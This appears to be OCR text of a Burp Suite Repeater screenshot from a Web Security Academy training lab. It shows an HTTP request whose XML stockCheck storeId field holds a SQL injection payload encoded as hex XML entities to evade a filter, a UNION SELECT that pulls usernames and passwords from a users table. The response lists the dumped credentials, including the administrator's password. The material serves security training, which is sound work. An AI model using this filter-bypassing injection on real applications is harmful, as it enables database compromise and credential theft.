 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < > Target: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 426
11 Origin: https://0a33009c033ee9c080c8580400cb0047.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x20;&#x7
5;&#x73;&#x65;&#x72;&#x6e;&#x61;&#x6d;&#x65;&#x7c;&#x7c;&#x27;&#x2d;&#x27;&#x7c;&#
x7c;&#x70;&#x61;&#x73;&#x73;&#x77;&#x6f;&#x72;&#x64;&#x20;&#x46;&#x52;&#x4f;&#x4d;
&#x20;&#x75;&#x73;&#x65;&#x72;&#x73;&#x2d;&#x2d;&#x20;&#x71;&#x77;&#x65;
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos-iegjod2ez0yw77wol2xc
7 wiener-lzl8ullepb58gc0llnle
8 administrator-y6rvjxcuhg3h3j4058if
9 475 units
Search... 0 matches
INSPECTOR
Done 208 bytes | 236 millis